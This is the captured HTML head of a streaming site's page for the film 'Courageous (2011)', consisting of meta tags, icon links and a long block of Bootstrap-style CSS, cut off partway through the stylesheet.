

--- FILE ---
content_type: text/html
request_url: https://www1.solarmovies.co/movie/courageous-8046.html
body_size: 23114
content:
<!doctype html><html lang=en><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title>Watch Courageous (2011) Full HD Movie | SolarMovies</title>
<meta property="og:title" content="Watch Courageous (2011) Full HD Movie | SolarMovies"><meta name=description content="Watch Courageous Online Full Movie without registration. Super fast streaming in 1080p of Courageous on SolarMovies"><meta property="og:description" content="Watch Courageous Online Full Movie without registration. Super fast streaming in 1080p of Courageous on SolarMovies"><meta name=keywords content="Courageous,Alex Kendrick, Ken Bevel, Kevin Downes"><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><base href=/movie/courageous-8046.html><link rel=canonical href=/movie/courageous-8046.html><meta property="og:url" content="/movie/courageous-8046.html"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1280/h_720/courageous-8046.jpg"><meta property="og:image:width" content="1280"><meta property="og:image:height" content="720"><meta property="og:site_name" content="SolarMovies"><meta property="og:locale" content="en_US"><meta property="og:image:alt" content="Watch Movies Online"><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icon/browserconfig.xml"><meta name=theme-color content="#ffffff"><link rel=apple-touch-icon sizes=180x180 href=/icon/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icon/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icon/favicon-16x16.png><link rel=manifest href=/manifest.json><link rel=mask-icon href=/icon/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/favicon.ico><link rel=dns-prefetch href=//img.icdn.my.id><link rel=dns-prefetch href=//comura.xyz><link rel=preconnect href=https://img.icdn.my.id crossorigin><link rel=preconnect href=https://comura.xyz crossorigin><link rel=sitemap type=application/xml title=Sitemap href=/sitemap.xml><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#e75a3a;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-header:#322e2d;--bs-pagin:#333;--bs-bodys:#f3e6de;--bs-primary-rgb:231,90,58;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-header-rgb:50,46,45;--bs-pagin-rgb:51,51,51;--bs-bodys-rgb:243,230,222;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#333;--bs-body-color-rgb:51,51,51;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(51,51,51,.75);--bs-secondary-color-rgb:51,51,51;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(51,51,51,.5);--bs-tertiary-color-rgb:51,51,51;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#333;--bs-link-color-rgb:51,51,51;--bs-link-decoration:none;--bs-link-hover-color:#e75a3a;--bs-link-hover-color-rgb:231,90,58;--bs-code-color:#d63384;--bs-highlight-color:#333;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.25em;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.125rem 0.25rem rgba(0,0,0,.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(13,110,253,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}@media(prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{border:0;border-top:var(--bs-border-width)solid;color:inherit;margin:1rem 0;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:var(--bs-heading-color);font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0}address,p{margin-bottom:1rem}address{font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:var(--bs-highlight-bg);color:var(--bs-highlight-color);padding:.1875em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{color:var(--bs-code-color);font-size:.875em;word-wrap:break-word}a>code{color:inherit}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:var(--bs-secondary-color);padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}td,th,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.figure{display:inline-block}.container,.container-fluid,.container-lg,.container-md,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}@media(min-width:576px){.container{max-width:540px}}@media(min-width:768px){.container,.container-md{max-width:720px}}@media(min-width:992px){.container,.container-lg,.container-md{max-width:960px}}@media(min-width:1200px){.container,.container-lg,.container-md{max-width:1140px}}@media(min-width:1400px){.container,.container-lg,.container-md{max-width:1320px}}@media(min-width:1600px){.container,.container-lg,.container-md,.container-xxxl{max-width:1560px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0}.row-cols-2>*{flex:none;width:50%}.col-12{flex:none;width:100%}.offset-1{margin-left:8.33333333%}.g-0{--bs-gutter-x:0;--bs-gutter-y:0}.g-2{--bs-gutter-x:0.5rem;--bs-gutter-y:0.5rem}.g-3{--bs-gutter-x:1rem;--bs-gutter-y:1rem}@media(min-width:576px){.row-cols-sm-4>*{flex:none;width:25%}.col-sm-2{flex:none;width:16.66666667%}.col-sm-10{flex:none;width:83.33333333%}}@media(min-width:768px){.col-md-3{flex:none;width:25%}.col-md-6{flex:none;width:50%}.col-md-9{flex:none;width:75%}.offset-md-3{margin-left:25%}}@media(min-width:992px){.row-cols-lg-6>*{flex:none;width:16.66666667%}.col-lg-3{flex:none;width:25%}.col-lg-9{flex:none;width:75%}}.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-emphasis-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-emphasis-color);--bs-table-striped-bg:rgba(var(--bs-emphasis-color-rgb),0.05);--bs-table-active-color:var(--bs-emphasis-color);--bs-table-active-bg:rgba(var(--bs-emphasis-color-rgb),0.1);--bs-table-hover-color:var(--bs-emphasis-color);--bs-table-hover-bg:rgba(var(--bs-emphasis-color-rgb),0.075);border-color:var(--bs-table-border-color);margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)));color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));padding:.5rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:var(--bs-body-bg);border:var(--bs-border-width)solid var(--bs-border-color);border-radius:var(--bs-border-radius);color:var(--bs-body-color);display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media(prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{background-color:var(--bs-body-bg);border-color:#86b7fe;box-shadow:none!important;color:var(--bs-body-color);outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::file-selector-button{background-color:var(--bs-tertiary-bg);border:0 solid;border-color:inherit;border-inline-end-width:var(--bs-border-width);border-radius:0;color:var(--bs-body-color);margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}textarea.form-control{min-height:calc(1.5em + .75rem + var(--bs-border-width)*2)}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{--bs-form-check-bg:var(--bs-body-bg);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-position:50%;background-repeat:no-repeat;background-size:contain;border:var(--bs-border-width)solid var(--bs-border-color);flex-shrink:0;height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;print-color-adjust:exact;vertical-align:top;width:1em}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E")}.form-check-input:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width)solid var(--bs-border-color);border-radius:var(--bs-border-radius);color:var(--bs-body-color);display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:calc(var(--bs-border-width)*-1)}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width)solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y)var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media(prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn-check+.btn:hover{background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color);color:var(--bs-btn-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);outline:0}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked:focus-visible+.btn{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#e75a3a;--bs-btn-border-color:#e75a3a;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#eb7358;--bs-btn-hover-border-color:#e96b4e;--bs-btn-focus-shadow-rgb:196,77,49;--bs-btn-active-color:#000;--bs-btn-active-bg:#ec7b61;--bs-btn-active-border-color:#e96b4e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#e75a3a;--bs-btn-disabled-border-color:#e75a3a}.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0}@media(prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width)solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y)var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after,.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0);clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y)var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:#e75a3a;--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:0 0;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y)var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(13,110,253,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(51, 51, 51, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s 